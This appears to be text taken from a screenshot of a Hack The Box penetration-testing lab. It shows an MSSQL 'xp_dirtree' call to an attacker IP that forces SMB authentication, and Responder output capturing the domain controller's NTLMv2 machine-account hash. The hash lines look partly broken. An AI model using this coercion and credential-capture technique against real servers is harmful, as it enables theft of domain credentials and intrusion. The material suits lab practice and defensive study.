 (.venv)zerox30@zeroX30: ~/HTB/OSCP/Windows/Manager/loot
SQL (MANAGER\Operator  guest@master)> xp_cmdshell whoami
ERROR(DC01\SQLEXPRESS): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database
SQL (MANAGER\Operator  guest@master)> xp_dirtree //10.10.14.5/fake/share
subdirectory   depth   file
------------   -----   ----
SQL (MANAGER\Operator  guest@master)>
zerox30@zeroX30: ~/HTB/OSCP/Windows/Manager 169x31
[+] Poisoning Options:
Analyze Mode               [OFF]
Force WPAD auth            [OFF]
Force Basic Auth           [OFF]
Force LM downgrade         [OFF]
Force ESS downgrade        [OFF]
[+] Generic Options:
Responder NIC              [tun0]
Responder IP               [10.10.14.5]
Responder IPv6             [dead:beef:2::1003]
Challenge set              [random]
Don't Respond To Names     ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD  ['_DOSVC']
TTL for poisoned response  [default]
[+] Current Session Variables:
Responder Machine Name     [WIN-N8U4OXZCUAY]
Responder Domain Name      [J7N1.LOCAL]
Responder DCE-RPC Port     [47265]
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.10.11.236
[SMB] NTLMv2-SSP Username : MANAGER\DC01$
[SMB] NTLMv2-SSP Hash     : DC01$::MANAGER:81c52d7fe5d5aa15:A7D17BF574EA8DA9DB5BF17022DFECB7:01010000000
310001001E00570049004E002D004E003800550034004F0058005A00430055004100590004003400570049004E002D004E003800
F00430041004C00030014004A0037004E0031002E004C004F00430041004C00050014004A0037004E0031002E004C004F0043004
0000000000000000300000CEAA9EAFDAD1EF275B2F83AB1FB7AEB5B534C8AB19AC8D6CB94B72B8F6E24CE90A0010000000000000
030002E00310034002E003500000000000000000